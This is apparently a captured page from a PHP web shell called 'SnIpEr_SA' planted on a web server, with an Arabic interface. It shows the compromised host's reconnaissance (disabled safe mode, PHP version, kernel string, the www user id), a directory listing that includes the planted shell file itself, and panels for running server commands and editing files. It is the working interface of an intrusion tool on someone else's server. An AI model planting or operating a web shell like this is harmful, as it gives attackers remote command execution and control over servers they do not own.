 No input file specified.
SnIpEr_SA
28-05-2010 23:14:27 phpinfo php.ini cpu mem users tmp delete
وضع الامن: غير فعال اصدار البي اتش بي: 5.2.10 الكيرل: فعال ماي سكل: فعال ام اس سكل: غير فعال بوست قري سكل: غير فعال اوراكل: مغلق
الدوال الممنوعة : لايوجد
المساحة الكلية: 42.36 GB المساحة الخاليه : 17.55 GB
uname -a : Linux appgroup55 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i686 i686 i386 GNU/Linux
sysctl : -
$OSTYPE :
Server : nginx
id : uid=501(www) gid=501(www) groups=501(www) context=user_u:system_r:unconfined_t
pwd : /var/www/html/techcn ( drwxrwxr-x )
الامر المنفذ: ls -lia
total 1859896
5440349 drwxrwxr-x 43 www www 4096 May 28 23:14 .
5439499 drwxr-xr-x 6 www www 4096 May 25 16:55 ..
7210453 drwxrwxr-x 2 www www 4096 Mar 15 2009 .cache
7210216 drwxrwxr-x 2 www www 4096 Mar 15 2009 .settings
5441577 -rw-r--r-- 1 www www 103794 May 28 23:14 SnIpEr_SA Shell.php
5441571 -rw-r--r-- 1 www www 90 May 27 16:12 adsense.txt
7241944 drwxrwxr-x 2 www www 4096 May 28 13:19 api
5440350 drwxrwxr-x 13 www www 4096 May 22 19:36 blogchina
5441512 -rw-rw-r-- 1 www www 252 Jun 10 2009 blogchina.php
5441518 -rw-rw-r-- 1 www www 275 Jul 28 2009 blogchina_left1.php
5441560 -rw-r--r-- 1 root root 478 Aug 31 2009 blogchina_right.php
5441558 -rw-r--r-- 1 root root 2108 Aug 31 2009 blogchina_right_batch.php
5441515 -rw-rw-r-- 1 www www 257 Aug 17 2009 blogchina_tech.php
5441559 -rw-r--r-- 1 root root 2146 Aug 25 2009 blogchina_tech_batch.php
:: تنفيذ الاوامر في السيرفر ::
امر التشغيل
مكان عملك الان على السيرفر /var/www/html/techcn تنفيذ
:: تعديل الملفات ::